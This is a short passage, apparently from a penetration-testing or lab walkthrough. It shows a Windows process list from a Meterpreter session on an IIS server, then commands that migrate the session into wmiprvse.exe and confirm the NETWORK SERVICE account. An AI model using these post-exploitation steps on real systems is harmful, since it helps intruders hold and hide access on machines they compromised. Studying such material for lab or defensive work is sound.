 4 0 System
272 4 smss.exe
320 272 csrss.exe
344 272 winlogon.exe
392 344 services.exe
404 344 lsass.exe
584 392 svchost.exe
668 392 svchost.exe
732 392 svchost.exe
776 392 svchost.exe
796 392 svchost.exe
940 2720 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
944 392 spoolsv.exe
1008 392 msdtc.exe
1096 392 cisvc.exe
1136 392 svchost.exe
1192 392 inetinfo.exe
1228 392 svchost.exe
1340 392 VGAuthService.exe
1404 392 vmtoolsd.exe
1516 392 svchost.exe
1612 392 svchost.exe
1800 392 alg.exe
1852 392 dllhost.exe
1896 584 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2400 584 wmiprvse.exe
2720 1516 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
2944 584 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
3388 344 logon.scr
3988 1096 cidaemon.exe
4032 1096 cidaemon.exe
4060 1096 cidaemon.exe
meterpreter > migrate 1896
[*] Migrating from 940 to 1896...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE